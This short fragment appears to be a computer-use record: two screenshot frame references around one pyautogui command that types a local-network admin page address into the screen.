
pyautogui.write('http://192.168.0.96:8080/admin')
